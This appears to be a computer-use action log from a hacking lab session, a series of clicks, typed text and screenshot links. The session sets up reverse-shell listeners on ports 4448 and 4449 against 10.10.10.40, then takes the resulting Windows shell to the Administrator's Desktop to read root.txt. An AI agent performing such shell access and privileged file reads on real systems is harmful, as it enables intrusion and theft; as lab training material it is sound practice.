
type("pytho")
type("n")
double_click(139, 536)
middle_click(138, 535)

type("10.10.10.")
type("40")
type("sh")
key("Tab")

key("Tab")
key("Tab")

left_click_drag(237, 510, 299, 510)

middle_click(302, 510)

key("Return")

Check the port 4448 and 4449 listener tabs, ending on the 4448 Windows shell
left_click(655, 104)

left_click(778, 97)
left_click(643, 97)

left_click_drag(163, 197, 38, 196)

double_click(186, 120)
left_click(829, 101)

double_click(179, 121)
left_click(632, 103)

type("cd ../../")
Move from system32 up to C:\Users\Administrator, listing folders along the way
key("Return")
type("dir")

key("Return")
type("c")

type("d Users")
key("Return")
type("dir")

key("Return")
type("cd")

double_click(316, 471)
middle_click(315, 470)

key("Return")

type("dir")
Enter the Administrator's Desktop, list its files and print root.txt
key("Return")

type("cd")
double_click(295, 385)
middle_click(296, 387)
